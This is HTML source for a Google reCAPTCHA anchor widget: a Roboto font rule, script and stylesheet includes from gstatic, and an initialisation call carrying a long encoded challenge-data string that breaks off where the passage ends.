@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="47I8if12nguQPa4ugOnmDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="47I8if12nguQPa4ugOnmDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="47I8if12nguQPa4ugOnmDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8OSWcO9dEPDjxN+wp0Aw5JDMirCn8KjD8O8w4UmWMOCc0PCpMO8wr7CgDsew7x5U8K9wqpJScKKd2R9w4o4wpPCrsOzwoNuwosKw5UDWV7CosKawp7CncOpwo4QHMO+w7bDtkg5wpvDt8OSwrLDlGU+FcKCwrY2EDF1McOCw4/DrcKywqxOewZow4UWw7HCgw/CviVgccOWw73CpQbCt8KFecO6XcOJwpFCwpdbAzEPw7TCnnXCgcOeLsObw5V+w4NXNcOMwrxwwpnDrjhSABgSSlFWw5NxX8Kgw5dlw4vDisOqw6Qdw6DDpmrCqsK6wpnDhRjDhjUzw4gqMnXDimhcw6fDjWfCnB/CucOBwpzCmcKyHsKEwqxuwrIseV51XH1Jw6VZw63Dp1nDkMOvwrLChMKlwoTDrsKLa1lnBSIUEFZnDW/DsMKRwok2w4NLMMKeZcOWw5fCicOuBsOzwpHCpWkAOMOsEWHCh2Q8w7bDnSzCq2kQTMOow5U9w4vCvkNuNQHDhsKRw7MFAMKRw6rDocONcsOMwqQIRxfCrUbDtAxyw4TClGFUUcKyGGDDuSJ/w6R1eMK9I8KkDsKPRko9wqAowoNLw5E6w5RQw5/DkwMoX2g1BcK1w65oFsOUwoDDl8O2OcKdw6rDqlRaDcOSVMKlX07Cnzp0woZpw6rCsVRRUhFqw4zCp3AYwqBrE8O9N8O6FQIPLzBCwqrCuXBxwrPCpUfClVHDpcKmaV3Cnl9jN8ORw6FWw5AcDsOEO1UIbsOfc8KIw51rw4k/HzBVe8OEw6XCk8OhBMKZJj/CmMK9P8KcwpnDuMOrw5Ydw4zDmMOmwodcEjoBwrPDgsO3S0jDq8OsTsO9wqEke8O7TUNcYSjDi8K/VcKQwrfClcO+fn/CvB3Di3nCoxZsT8O/I8OfwpzDisO1wrFOwpVSeGhoJsOawp06LcO/WwHChcKwfnPDrCkXYGZAJW3ClMK6woQGGzjCmcK1V1rDnjzCjsKQw5NFFsOPwr7Cp8KNcMOdOHHDl8KcwpYwwp3CmcKbw4TDjlLCulA3w4k0woAjw4XCtsK1wrPDscO3SMK7PsOKw59QwrTDgcK4wptew6/CmDtOHMKzC8OKZ1fCqcK2NUbCisOkw6k6w4x3w60mOcODVsKQw70aw5/Cn2/DmsKYwr/ClsOlGCYEw4IyTMKfesKodMKaZMOCSznCpyQxwq3DnMOgwqLCukZDc8KnXU4PRsOFw6xtwoJ2CUDDiwRlw6Rrw4PCm8K6w6kGNcO0wr/Ch8OBEH/CscKbw6oMw4x0w5IAMMKmw6Nzw5NIMB3Dqy3Cn8KLw7Udw5Amw43CuMKxO8KLby7DpsOSIMOfPWrCpcKmEADDsm5AbRbDqB/[base64]/DgsOmwq7CvcKLTcK/w5BmdjHCrMOUShQZw7bCoMOjw61ow5A/w6/CvsOkXwIVXMOwGMOQw43Co8ONdcK6w7cMA8KNwrjDkixxZsKQdMOaO8OWA8KNDBLDiMO9amteZwBDwq9SMiNyDsKrwqZfUxlGw684w4XCvgrDqlJMwq9MSRjCkcOuwrEvGMOfwoUvwpbDmmrDuTA6FW/CvsKCI8KtMELDjnHDkGw2w7vCkWB5KsKQw4gyShfDrsOAwrPDpcO4w5jDu8OffcOmPsKGTcOpN8OEwp5LbcKoLXYGwonDqELDgMKhc8OjwqcTUMODbcOfw7lhw7UUwqvCpsKjaSfDhzLCvzYwwobCrEvCrsO9Y8OswqQSVcKrDzREw6YkTMO0PAhJaG99wp/[base64]/wpjDhTjDpCQOwqg0Dgduw77CsU1tYUTCkRlvw6HCiTLCi2cnwqhyUMO5w5nDoVvDo8KRw5VMwpDCgFMNwqhzXsK9XMKyQcKhVHLDnCBlCEodEMOZGjERw7bCn1nDt8K7w5/Cs8KKdgILw7tVw7kdUn4MwrzDgDTDscKMKgrDrW/ChUjDhcKFDQt6JVg6w5TClMOINcKnwofDisK9KMKnV8OHQzrCn8OJI33Ck8KWJCFBw7EAQggcwq5XwqAPOsK1wrk3w4/DkMO2wp8nNmPCpUxxPSvDuArDvMKCwpHDm8KXLcOewrjDiW5Vw5BvVcKfwo1WWWDDvMK/R8K+w7MLwoBbfVAeOcO1w4vDkcOxUMKVHMKKw6rClhIAw7zCnMKRH8KrBT3Ds08gwpvDl8K3wo7DlcKIw5xOJ8OTw7kxP8KVPFgxwoHDoQc/amAMAD3DvkzDtDZ6XhLClMOCw5VDXMKXAjRnw4FOXMOIwpJUw7DCrhY1V8OdwrJ/f8KbwqopVEtBw6oswpsiwo7DncKOw5/[base64]/DvQYtw6XDl8KXAlQRTjvClhF1VsOFZWrDlMKewoLCtQvCvcO6w6XCu8KWwrA+QMKLd8KYL8ObwoLDiUcswrhdwqPDrUUAD8OAR8KmfirClEgbJcK1wo/[base64]/w6nDucOLBcOmIWArR8OUw4bCqkvCpg9kw6XCh8OSwpTDscO9w6DCksO6w74kw5TDiMKTM8Kzw5TCpg06w7U8X3bDusKMw7jDlcKYIcKabU3DosOxUB/DoX3DpcKEw5MED8KEwpvDvVfCnsKdcARcEsKpbMOzwrbDmcKOwpMtwpzDhEAbwp/[base64]/[base64]/woLCo2YnbsKkEG16wrNpw4ASwoHCkhUMS8KQw7pBwp3Dt8Ogw5fCuRsjE1PDt8KPwqcMwrXCiCNBU8O8GMKPw5sAw5I4OlHDvMOWwpXDuiNNw5vDgXEJw7jCkG8Yw73Cmndpwrc4axzCiWzDvcKzwrTChcKEwoxfw6DCl8KjAQPDmcK0d8K/woxCwrEow7PCqBsOwp4DwovDtw5Xw67Dp8OEw7p7QQbDmGUJw67CpkPDjnbCmMKOHcK5XsKKwpDCo8Kqwo7CjcKiDMKFwpfCs8KXw4xnw7Z7chgCbjYyfsOgXSXDqcKPT8Kjw5VYVgN6wqtsEMK/[base64]/DswnDgMKQw73CpMO7w5HDtSJYBxk5w5MacTHDtcKyw5szw5UCw6gDw7HDi8KKNmUBw6drw7rChSLDgcOBGsOxEMK+wobDo8KcKXwmwo1Vak4mU8KJw63DpCrDl8KYw7Y7BsKAISYRw5DDll/DjDHChXjCo8K7wp1jd8OCwqbCqMKWccKRwqtlw7LCqEnDnsO7XcKOwrkSwoNKS088wqbCqcOhE1Vnwp04w6nCp3Eaw4QgOWI4w5o4wobDh8OyOWoLaTbDr8OZwoVnb8KWwqnDvsOkAsKER8OBTsKYeCzCi8KfwpXDg8KpDxcPcXvDlmt6wq/CoBDClcOXaMOXEMOrVBoJAsKDw7LDusOBw6QJJcOCdMOEc8OFAMOOwqkEwpxXw5HDjF1WwqfDhiAuwqrCtB02w4vDsjMiKWciOcKuw4E3QcOXDcOmNcOrD8OaF2QHwps/KRDDi8Oiw6rDrWzCsgMQw5MGK8OqLcKOwqbDlDJZGcO4woTCqSNCw4XCkcOiwrAqwpbDl8KTBmrCp8OXaCB/w47DhsKxw6wTwq03w6vDsAhWwoPDvnklw7vCpcOOZsKUwphwBcK2wplcwqMTw6fDkcOUw7FAGsO/w53CgMKhw7FywpzCj8K+w6DDvXfDjzYnREfDoBlABjZ2fMOoR8Ouw445wox6w53DtRU9w6kSw43DoQvCpsKLwoXDlcOpSMODwrxKwoxIKFdrMcOOw40Cw6jDgMOXw7TCpk/DrcOlPgcaCMK5bANjfCYkEzHDnzkrw5fCvEQjCMKGPcOFw6PCoA7CmVJow5RpFMO0VCRowoojG1zDs8O0w5ZTwrsEfWDDpC8qccKMw4ZuJMOSKHTCnsKNwq3Djy7DscOswphiw7lBeMOBZ8KIw4bDl8OvfhDCrMOLw5LClcOuPjrCpkjDg3ZEw7onw7PCgMOuWmPDrB/[base64]/wp3DhjHCji9JelbCizQDwp3ClnFqUcKKSsK/dmjDp3nCpV0uccO/G8OCwpPCp2Y1w5LDq8K6w6AuLQPDmz1fHDrDnjE5wojDp1XCgWLCl3dUwoJ3wpPClG8UHG0SM8KKPHIhS8O2wpsBwpshw4oXwrAuQjjDhBVaH8OiS8OSw5PCksOiwpvCkVIyTsO7w7EQVsONJkE/Qmw1wq8mwrhGwqLDrMKxMMOyw5nDvcOcGz4UKkjCusOIwpErw4dawpbDsgLCrcKpwqV7wpfCvwrDjcOoEBlYCnXDh8KvdCcJw7vDiFTCncOew5BwLGQMwoUVD8O/aMOcw7EowqwaBMO2w7rDo8OqP8KPw6JKJybCqEVTRsOGYCXCvCMVwprDmXE6w7ReP8K3Z0XCpXnDocOLeG3CsVEgw5xfVsK5LMK8flJ6fVPCvDDCncKXSmHDnk3DuEVmJcKywo05w4zCjcKbRS19Xk01BsO9w7rDlMKUwpLDslk/w6ZFKy7CpMOmK2/DpMK1wqUWJcOhwrfCixh6ZcKrAlHDs3XCq8KiT21/wrM+UW3DvwIOw5rCggfCnnN6w55sw5bDpXcUD8OnXsKxw5YUwoYMwpQXwpXDjsKrwpHCpz7CjMKoQVTDlsKXEMOqYGvDqkw3wokkfMKzw4rCpsO9w7pqwoBTwpsyQivDo1fCpQwVwpXDgMOBc8OfJV4DwqkhwrnDtcK1wq/[base64]/[base64]/Cv3TCpnh1wrV1woohEsOmXn18wqXClMOfwpfDiMO9wofChMOaJcK0bsKPwrjCs8KGwrDDscKEC8O6wpgWwplNcMOMwrDCi8O8w5rDrcKjw6TCqE1Hw4zCqz1vLjfCjAXCsg1PwobChMOsBcO/wrjDi8K3w74EWFTCrwXCuMKUwofCoSsLwpwZR8Ozw5fCnMKzwoXCqsKHPsOHJMKDwoPDlcOQwpXDmFjCo2Rjw5nChQjDkQ5/w6DDoxhewofCmF9Aw4HDtjzDqnPCksKKLsOyScKYQcKuwrw8wrTDhAvCgsKsw4RUw5kqM1RWwrtmTSpJw6JlwpgTw7Buw5TCs8OrMsOewqLDh8ObNMOMDQEoZsKRdgzCrE/CtT/Ck8KiX8OJD8ONw4oIw5DDsBPCu8Oow6vCgMODYEM3wpQwwqHDssKhw7gpBmB9W8KVLhHCk8O0f3bDsMO6TMKyCAzDuGokH8KMw4rCqnPCoMKxSTovwpVdw5Q8wrRKXkAJw7stwpnDrEwFHsOXPcOIwp5nTx8JBkjCmz4Gwp/[base64]/Ckg1cwptKQ3oJw6DDhcOQw4nDhcO1w7s4wpDCgHUHwoLCjsOJJ8Orw6Y9NMOZUDfCnVLChcOuw4jCrHBidcOVw5RVIjRnIVDCssKVEE/Cn8K8w5oIw4k2L3HDnitEwrfDlcK0wrXCk8KJw50YBntCcUhhQUDCsMOKcmpFw7/CnC7CrGcwwq0RwqQ7wpPDtsO/wqcrw5bDg8K8wrXDgybDhyfCtT1lwrMkH1HCu8Oow6bCssKcw6DCo8OMacOnU8OHw4rCsWrCv8K9wrtywojCqHh7w53Dl8KgPxcbwq7Cig/DrCfCu8K5wqLChmgRw7wNw7zChcO/[base64]/Du8OEw6nCslNrb8OqwqnCjMKjShrDksOPw6d2fMO8woQJGcKRw70xPMK/cSzCoMK+DsOFbBLDj3lgwp0HaFXCusKswofDr8OcwrTDo8K2Qmorw5/Ds8KZwpFoQnrChcK1UHPDpMKFF1LDuMKBw7gWOsKedMKSw4l8YnHDm8Kjw7XDnAbCv8Knw7/Dv17Dt8KOwpkJT39hHnQSwqHCqMOyfWzCpxRZccKxw6k/w4NNwqVhJTTCu8OPEwPCgsKLHMKww7HCrD0/[base64]/[base64]/CvMKZw5APwpbCjMKMw4jCkVhNacKQw7XDuMKtw6FzfsOkw53ClcOVwp0jCsK+IR3CsF0Ww7rCusOCeXvCuCVyw4IsYRpCKm3CksOiHyUnw4Y1w4B5Q2NjbEdpw5/DlMKHw6JUwqoWBFMtR8KsGjp6HsKXwr3CqsO6XsOQUsKpw5zClMKdfcOdA8Khw5EOwpAVwqjCvcKDw44Xwqtiw5jDu8KdJsKBScKHaD7DiMK1w4Q1Dx/[base64]/DqcKRw7kew7U+w6vDvcKawrnDtwTDq8KSwobDoV91wq87w54lw57Dv8KKYMKHwpUEfcOJXcKeCQvCjsKww64Sw5/[base64]/w58wL3jCrsK0YcKeF8OJWsKgCzBqwo02w4XDqwXDhsOYTkvCqsKtwq3Di8K/McOkKn84MsK6w5XDoyAfcFcRwq3DvcOgN8OoY11nKcOMwpnCmMKsw61fw57Di8KXKjHDsBljcHIyJ8OVw7gow5/Dux7DgcOVEcO9WMK0dkZcw5teXR01Andxw4AOw7jCisKIHcKowrDDinnCpMOUAcOAw7V2wpVdw7cpb1lyTS3DhR1kV8KRwrdISDLDkcOsZ3Fww7JlEcO5EsOrNyIlw645csOfw4vDh8KtdxDChcOgC2ofw6opXH1dXcKuwozCt3d7OMOswq/CrMOFwqLDuBPCkMOmw5HDlsOgJ8Otwp/CrcO7H8Kowo7DhcO1w7YnQcOJwpIZw5fCgChlwoYMw54awo0+SFTCrDxQw6kwRcOpU8OrdsKjw5NiI8KiX8Kgw4XCj8OnfMKww6jDsz4wb3fDrGTCmCvCpMK7w4IIwpcww4I5KcKYw7FUw4hTO3TCp8OGwrrCncOMwpHDv8OvwovDqTfCicK3w5oPw6dvw5vDvnTCgQ/CiB4iY8OWw4pJw57CiQ7DnWfDgmF0Fh/DlmLCvScrw4s6BkjClMObwqzDqsKkwrQwX8OGNMK3fcOFa8KVwrMUw6YqN8KMw4wqwrvDkEFPE8OPV8K7O8KvXEDCqMKMKi/[base64]/DphXClsKOwppJwqjDvFkyIy0RZghiw4dgw6/CiDbDiB3Du093w4FDKW8TChvDmsOtNcOzw64DVQhPOU/[base64]/Ci8OAwrE7w61owqLDgcKjwpNKFxbChj55w41zw4LChsKIU8Ozw6jChcKwFSMswp55J8O9GT7DljdxU13DqMO5WE3CrMKnw6DCkWwDwrjCmsKcwqEiw5TDh8KLw4XCjMOeB8K8b1plVcOMwqUHZ2/CpMO/wrXCs0bDrMOUw4zCu8KQR3dUPjXCqybCgMKyHSbDgDHDiQ/DhsO2w4pcw4JUw4PCjcK4wrbCgMKlYEDCqcKIw7cCAl8/wqcfEsODG8KzPcKIwrBYwpLDmcOjw74OcMKewoPCqisxwo3CkMOKHsKNw7cuTMOENMKUDcOcMsOKw5jDpw3DrsKqPMOEezHCtlzDgXwBw5pIw5zDky/[base64]/[base64]/[base64]/CjBEZdDkJJTZ1wqvCh8KmC8O/woLCt8KYBSslHTF8MFvDhwvDnsOhcW3ClsONUsKobcOJwoMBw6dLw5LDvXQnEsKawqlybMKDw7vCkcOhTcKyYU/[base64]/[base64]/Co8KTw5fCkUTCsH1FJmIIWcKaDcK9bsOueMKJwqo/w6ZXw78QLcOPw5RhEMOFdTJ3XMO6wp8Bw7jChxRuUj1AwpFuwrXCoQlXwp7DtMOFRjAHIMKzGwvCqxjCtMOJcMONI0bDjFTCisKNGsKJwolxwqjCmMOWNGLCucOcekBJw75rah/CrlDDliDCg1fDrmg2w7cuw6pKw5F9w4cYw6XDhsOoZcKFUMK7wqfChsOowopsRMKUHgTDisKnw7nCq8KFwqsZPE7CpnXCs8O9HjIFw43DoMKwClHCsEvDqRxnw6HCicOVVj1gS08zwqU/w4TCjidYw5R3dsOAwqwaw5BVw6/CkxUdw6JCw7DCmWMVQcO+L8O4QH/DrX0EZ8Obwr4kw4PClC0MwphuwoZrQcKdw5YXwrnCpsK1wosAbXLDq0nChcO5RlrCksOCQWDCicKRw6chb3V+NVlOwqgKQ8ORQ1d+HykCZcKCdsKuwrZFRx/DrFJcw5F6wppyw7nCrEjDosO9AHtjW8KQHwZLYAzDrHBUEMKRw6UCSMKeVFfCrh8jdw/Dp8K/w6LDk8KUw5zDvUvDksKaIFzDhsKMw5LCs8K8w6drN28iwrdPG8K1wrBNwrRsB8KmcxXDrcKiwo3CnMOrwozCjwMnw4h/D8K7w4zCvC3DlcO9TsKpw69Lwp4nw4d6w5ECHnDCj047w489SsOtw4N+D8KvbMOZA2tEw4fDvRPCnFTCmVXDmXnCq3PDnV0NcybCmUzDj0FcfsOAwoUQwoB8wogjwo1Vw5F4f8OnKj3DmU1TFcKnw48DUTMZwoN3M8K2w5RFw5DCm8OEwqJKL8Otwr0MO8Ktwq/[base64]/CmDZFJcOkBG7Dp8K7LTLCqikSI8KpwpPDtsO+e8KGIU1Ow6FMZsKCw7rCgsOqw5bDncK2QTAWwrDCpAtBCsKPw6TCiwkXMB/DmcKNwqYww5LDiXRCB8OzwpbCoj/DtxYew5/[base64]/w7Epw4jDoT7CtMO1KMKBwo7CjsOIw4INSSZRwqk0McK7wrbDvXfCvcKAwrAzwqvCrMOpw4vCqx0ZwpTDiDxZJMOEFQBiwpHDosOPw4vDmx1zfsK7JcO5wodxX8OZPFp8wpY+TcKbw4N3w7JPw6zDrG4Ow7fCm8KMwo/[base64]/[base64]/Cq8Kkw4Zgw5pNf0rCq8OoKcOaeGnDssKZIT/CnMOtwpUuTwc4w6wWGkhqb8OFwqBxw5vCrMOAw6JsZRHCnkUiwq1PwpAmwpUEw6w5w4zCpsOQw7AVZsKoUXrCn8Orw79ew5rDi2rDusK/w6IoHzV/w53Cg8Oow4RLCm1Jw7/CpWnCtsO4dMKGw73CqlxUwpJ7w4AawqnCnMKnw716S1PDihTDiCbCmsKCdsKTwpwKw4HDiMKIPz/DtjvCmlDCkljDocOVXMO5KcKwdU7CvMO9w4vChsO3dcKqw7vCp8OoUMKIL8KuJMOOwpoHS8ODBMOBw6/Cl8KQwrkwwqllwoAOw4Y6w5/DhMKaw4/CssK6RAUMCxsIRBBzwokow6LDqcOhw5vClETCscOZMzZ/wrZ2Ig0Lw59eVGrDtT3CiQcDwo4+w58Lwp5ow6cKwr3DtQVkLMKuw7LCoXx6wpHCnTbDi8KtdMOhw7bDj8KQwqzDmMOCw67DvknCl1Z9w5PDg3dqV8ONw5whwpTCjRPCtsKmfcKEwqjDrsOSeMKuwoRETz/[base64]/DtcKqc0/CusOhw6vCgkg7LcKUw7Yuwr3ClsKHKsOsXSDDhjTCjCzCiD57GMKIJw3CmcK0w5F1wpIFTsKOwo/[base64]/DlC7CgMKZworDnwZvbAZlw5zDiS3DkcOXBmXCjnt9w6DDjFvDvysSwpd1w4HDtMKjw4VIwoDDsz/[base64]/[base64]/w7hNw4rDp8O9RcOswq1pwqJWwprDgHHDhsOrLXrDjMKMw4PDqsOKU8KKwrh3wqkYVxc7FRskQHvDqCt1woUKwrXDhsKYw4/[base64]/w4gbFsO+wrwewqwWXX5QwpRHw5fDrMOmwr9ZwrjCjcO2w7gDw5LDvSbDlMOJw4/CsG49b8OTw6PDj08bw5tXXMOfw4EgPsKxNQt/w5EIRMOqTQ8Hw6dKw4RHwqcCTxJkTz3DgcOYAQnChxQ/[base64]/VnjDpWzCjxTCpV1MwpzCpyZTw5DDixzCtcO4w5YgZjcNFMKCDWfDpcOvwq0NQ1HCgTIiwp/ClsKjcMKuIgTCgR8hw6YYwo4mcsOtPsKKwr/CkcOFwp1KHCFCXVDDkUXDhCXDqcOEw7omVcKEwqfDsGppC0XDpQTDqMOHw7vDpBAxw7DCoMO2FcOyCnUAw4TCjzIBwoFgYMOTwp/Csl3Cl8KQwodZP8KBw5bClAzCmnDCncKHGTZJw5kTcUdqQcK5wpkCQH/CvMKQw5lkwpHDpMKEDD07wqd/woPDscK4YCx5K8KSGGo5w7sVwrTCvkh6RMKiw5g6G393AH9tBmUvwrEkfMOeLsKrZi/Cn8OPZXPDgnnCksKJZMObNkUXesOAw5daWMOnXC/Dp8OVFsKpw5MJwr0ZQFfDu8ObasKWEEbCncKtw5V1w4Ysw5bCoMOZw59AX00GSsKYw5M6PsKowq9Twp8IwrFzO8O7R2vCg8KDfcK/Q8KkZ0bCpsOQwr/Ck8OHRwthw5zDrgIQAQLCoA3DrDUZw43DszPDkBMgalrCm0Rmw4DDm8OSw4LDiiMrw5XDrMOHw53Ctn0SO8K2w7h9wptvb8OeIAfCmcO6P8KiKmHCk8KIwrgTwowDOMKmwqPCkkARw4PDsMKPADfCrxYbw6VLw7fDnMOqw5Zywq7DgUdOw6cHw4UPRnPCisO/[base64]/CssKNP8Kww4/DkUfDqMKXbj3DlMOiKiB/[base64]/Cl0fDu8KsRSYmDcKuW8Orw5RnP8O3w4vClnDDjSfCpBvCq2Vmwr1EbXVyw4/CtsKVRRrDh8OMw7XCpXJRwrknw5XDqgnCpcKEUMK/[base64]/wrDCrlpvw6HDs8OFH8OxaMKzWwIuw6PDjjDCi3zCvWBrZMK0w6kJci8NwplkazfChi85bsKDwoLCgBxPw6fCgj3DgcOlwofDgA/DkcKCEsKsw7PClwPDgsOOwpLCuE7CnRxcwpwZwrcSGHfCmcO4w4vDlsOGfMO7BAXCvMOUZToPwp4qWDPDtyfCk1IPMMO+c3zDjnPCuMOawrnCvMOEK3gZw6/[base64]/Dj8O/I8Oow63DgsKMw6ciwq8Zw6QwwpfCm8KLTMK5ZELDhMOxTBF4bizDoT40Zg3CicKkcMObwppXw49Fw5pSw7fCi8KYw71Xw6nCtsO5w7BAw4XCrcOYwpkMZ8OEFcOCJMOBKnYrADzCsMKwNcOhwo3CvcKUw6/CozxpwpXCnU4pGmfDrWnDuljCmsOZeh7DlcKNDy9Cw7/[base64]/wpNAbsKQw5vCl8OXw4wYwoTDgWtiwrdvwplJQT8qGMOwJm/DpCrCnMOFw70hw7Jsw499b250NsOnOEfCisKRbcORDV9TTxvDqWZEwpPDr0dBLMKKw4UhwpROw5gUwq9Ed1pAWsO1RsOJw5V4wrhbw47DssO5NsKgwo1dDAtTQ8OFwoxsKjU2dS4ywpHDgMOIS8KCP8OhMi7Cky7CmcKfGcKQER8iw63CrcO/GMKjwpIpbsOBL2nDq8OZw43CjHnDpTFaw6HCucOhw7IiPkhmLsKzBhnCjzzChVgfwpvDhsOpw5XDnQ3Dui9EfBVSGMKuwrYiB8OCw6Jfwq9cCcKdwp3DqsO3w5cpw6HChR5DJg/[base64]/DgSd2wrrCucKdw45Owo4tD8KMFcOTw6/Dk2BRenNKwozChMOmw4XCrnLCp1HDvTrDq2DCrwXCnFE4wokTXg7Cq8KBw7LCs8KgwoJBMj7ClcK8w7PDpkZ3BsKgw4bCsiZmw6BwF2MEwrgIHjbDrF07w5kMDHYgw57DgHVuwpN/DMOsRhLDsCDCr8O5w57DvsK5WcKLw4sWwo/CtcK2wo1YKMKvw6LDncK8RsKrJBjCjcOTHRrChFA6DMOQw4XDn8OvFMOSNMKUw43CsEXDjUnDsR7CnV3ClsOJY28rwpVvw6nDksKzJWzDrEfCuA0Vw4rCpMK9M8KfwoA6w71iwo/CmsKNDcOWF2TCsMKaw4/DlC/CjDHDscKkw4AzM8OsGg49cMKRaMKiHsKuIBcrEsKtwrspHGLDlsOZQsO+wo4awrISYm5Aw5pYwpzDqcOjacOPwqc+w4nDkcKfw5/Du2YsU8K+worDokDDpcOMw5kQwp1OwrDCk8KRw5DCqTJpw4Rnw4Zbw5TCu0HDr3RaGyZLD8KZwqgkbsOuw77DsD/DtcOIw5RJfsO6eUvCosK0LgE8QiMgwqR2wrVOcmTDicK3elHDlsOZNX4Awp93B8Osw4zCkyrCqQ3CkXrDj8K3wpbCk8OYTsKfbWjDv29/w55Oa8Kiw54xw7QoLcODA0DDnsKSZcKcw5zDqsK8bhsbDcKmwovDgGtqwprCiEDCnsKsP8OYDzTDuQbDtwDCksO/bFLDrBYpwqRlBFh6I8ODw41IKMKIw4bChkPCpXLDucKrw5HDtQt2wojDukZHasKCwpDCs27CsB1iwpPCinUUw7zClMKaVcOfMsK4w6vCkXZVXAbDn0h9wpRpRwPCvww+w7PCjMOyOVpuwpt/wq4lw7o2wqttNcOyC8KWwohcwqBRSXjDpyU4IMOjwrXDrm5TwpkSwpfDksO+C8KqEMOuW3ojwrIBwqPDnsOGf8KfI0t1F8O3Gn/Dg0HDtm3DjsKfdsOGw6EBOsOKw7PCrUcTwpPCtMKnc8KswpvDphDDtH4Ewrkjw7hiwo11wpRDw5ovE8OpQMK9w7XCvMK7e8KyEQfDqjFxZMOdwqfDkcOFw55nFsOlB8Ogw7XDoMOTcTQGwr7DjgrDmMOPDMK1wqnDuB/DrAFLRMK+CjoNYMKZw78SwqdHwpzCq8OACARBwqzCmBnDrsKRYBlHwqbCqQbDnMKAwqXDn0XDmjobFhTCmHQzD8K5wrLCgw/[base64]/CogvDr2fCnsOVMXTDrzEmCAfCsA0yw4jDn8OoUzbDujI7woPCjMKGw63ChcKWZnxVZy0MHcK7wr4gIsKrEkxHw5Adw4fChRbDlsO4w40kfD93wq4jwpdnw6/[base64]/[base64]/[base64]/[base64]/w6kAw7jDiT7DvcOLe8OyJjnDpsKvw5zDkU16w68iEjQjw4IwcMKVEMOiw55NDwB8woNlfSbCrFBuTcO2ShwaasK4w6rCij9TfsKNXsKaQMOKFSTDj3/Dg8OGwqTCqcK1wrPDm8ORd8KcwqwtbcKmw6wNwqrCkWE3wq5qw5TDrRbDtTsDMsOmKMOQcAlpw5QEbsOCOMO/diJXEnLDryHDqFPCkTPCucOgZ8OwwpzDp11ewrJ+WcOXCVTCuMOGw6QDQBFNwqESw4JZM8OswqkMcV/DtSJlw55rwpJnX3kkwrrDrsKIeyrCvQLCqsKRJMK0FcKPJgtkaMK9w4/CvsKwwoxeRMKFw5IRDTU4dyXDjMKrwplkwrYzLcKzw6RHV0ZGBCbDpxRqwonCnsKbw63ClkdDw5gQKhPCi8KjIFtowpPCi8KOB31AbT/[base64]/KsKYBcOyw4jCqcO5b0bDrMKfw6XDriZ4w51bw4vCjcKtbMK9AMOCbQ5PwoNVf8O7O2ABw6nDnybDlktPwrhOHiTChcKVOjZDRjrCgMKVw50fbMKtw53CtcKIw7LCkiNYen/CocO/wrTDpVp8w5DDsMOww4d0woPDkcOiwqPCi8OrFik8wrbDgX3Du1M4w7vCqsKXwpMTM8Kpw5NODcKqwqgOGsKHwrrCjcKCV8OhPcKEw5bCgEjDj8Kjw6gPTcKALsKtUsKYw7nCqcKILsKxa1PCv2cqwqVdwqHDoMO3YcK7FsOzKcKJM1dfBlHCvwfDmMK+ORwdw4w/w4HCkEUnNQjDrwB3esOnccO6w4vDvMOywpPCrTrChHXDmg5vw4fCtDLCj8OzwoHDvAbDtcK6w4dDw7h/[base64]/Crl5jOlcWwq3DgnfCjsOow7Jlw55sw6DDm8KCwod8ThLClMOkw5EPwpU0wrzDqMKAwpnDnGN3KGJowqoGHVpmByXDi8Kyw6h+T0sVTll5w77CinDCtnPDnhXCqDjCscKWTi0DwpHDqht5wqHCm8OcUG/DucOVUMKTw5dxAMKcw4pFKjzDsXPCl1LDlkJVwp1zw7cCV8KrwroJw4tycT5Qw7PDtT/DqAJsw6R3QmrDhsOKTHFbw6g1CMOPQMOkw57DrMOXIB4+wrkYw74EN8OawpFvKsKlwphaTMKUw45iZ8Oww58HO8OxVMKEIsKrSMO2KMOMZDTCscKyw6RSwo7DuiTCr1XCmcKjwpZJe0w0d1jCh8OBwqXDmB/[base64]/EA/CpMKlwp1Iw4t/wrIdHMOYJcKkwqLDpxbDkShVw6hJN23DqcOOwoFac15NJ8OWwp1JeMKEa2l8wqM5wo8iFn/CpMOkw6nCjMOOcypLw7jDq8KgwpzDugzDiTfDl3HCvsO+w4FWw70gw4nCoz7CuB47wqABTCbDuMK1HS7Co8KJdk3DrMOTTMOaCiLCq8KRwqLCi0sjcMOyw7bCnFw/[base64]/QWnDomPCksOFwq3CjsO9Mk/[base64]/[base64]/DnsOnU8KkwqcDXzvCn8OsCsO8wo5dwoFlwq8RPcKod0FTwpR4w4krCsKww67DqG0JVsO2GTFlwqrCssO0wp0dwrsiwr0Iw63CtsK5TMKjGsOxwpgrwqHCkEnDgMO6T1cufsOtDMOjdVVZCD/ChsOMBsKAw5IsP8K8w7tgwoZiwqlRfMKXworCqsO2wow3P8OXZMO+NUnCn8KvwpfCgcKpwpHCii9mIMKfw6HDq1EawpHDqcOxA8OIw57CtsO3En5tw57Coy0vwp3Dk8KSfl1LDcKidWPDoMKBwrnCj11WK8KKUX/[base64]/[base64]/DgHJxw6FfRMKPccOQUMOfwovDlsKsGwLCmEYPwrkywqQNwqsvw4dAPcOkw5nCjjEmO8OFPE/[base64]/Ch8KpF8OZDyE1wp7DusOpDxXDu8OkA1/Di1fDgGPDsgUKTcOKX8K1RcOfwo1Lw5cUwqDDr8K0wrTCmRLCrsOuwrQ1w63DgFXDlXwSLQ0jCWX